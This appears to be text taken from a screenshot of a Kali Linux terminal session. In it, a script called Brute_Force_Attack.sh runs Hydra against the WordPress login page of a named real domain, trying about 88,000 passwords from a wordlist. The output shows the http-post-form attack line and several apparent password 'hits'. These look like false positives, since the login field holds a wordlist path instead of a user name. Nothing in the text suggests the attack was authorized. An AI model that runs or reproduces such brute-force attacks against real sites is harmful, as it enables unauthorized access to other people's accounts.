 (kali㉿kali)-[~/Desktop/script]
$ ./Brute_Force_Attack.sh
Enter the target URL: implicaction.eu
Enter the login page endpoint: /wp-login.php
Running brute-force attack with Hydra...
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-31 13:58:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88398 login tries (l:1/p:88398), ~5525 tries per task
[DATA] attacking http-post-form://implicaction.eu:80/wp-login.php:user=^USER^&pass=^PASS^:F=incorrect
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !@#$%^
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !koedoe
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !boerbul
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !kak
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !likable
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !poes
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !soutpiel
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: 0
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !pomp
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: .net
[80][http-post-form] host: implicaction.eu   login: /usr/share/wordlists/metasploit/namelist.txt   password: !@#$%
[STATUS] 88398.00 tries/min, 88398 tries in 00:01h, 1 to do in 00:01h, 5 active